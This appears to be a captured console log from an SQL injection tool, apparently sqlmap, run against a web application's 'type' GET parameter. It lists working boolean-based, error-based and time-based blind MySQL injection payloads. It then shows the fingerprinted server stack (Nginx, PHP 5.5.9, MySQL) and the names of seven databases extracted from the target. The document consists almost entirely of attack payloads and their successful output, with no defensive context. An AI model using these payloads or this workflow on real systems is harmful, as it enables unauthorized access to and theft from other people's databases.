 命令提示符
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=10 AND 3458=3458&News_page=2

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: type=10 AND (SELECT 6991 FROM(SELECT COUNT(*),CONCAT(0x7169646171,(
SELECT (CASE WHEN (6991=6991) THEN 1 ELSE 0 END)),0x716d727271,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&News_page=2

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=10 AND SLEEP(5)&News_page=2
---
[22:49:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.9
back-end DBMS: MySQL 5.0
[22:49:19] [INFO] fetching database names
[22:49:19] [INFO] the SQL query used returns 7 entries
[22:49:20] [INFO] retrieved: information_schema
[22:49:23] [INFO] retrieved: bbs
[22:49:23] [INFO] retrieved: mysql
[22:49:23] [INFO] retrieved: performance_schema
[22:49:24] [INFO] retrieved: test
[22:49:24] [INFO] retrieved: wunify
[22:49:24] [INFO] retrieved: wunifytest
available databases [7]:
[*] bbs
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] wunify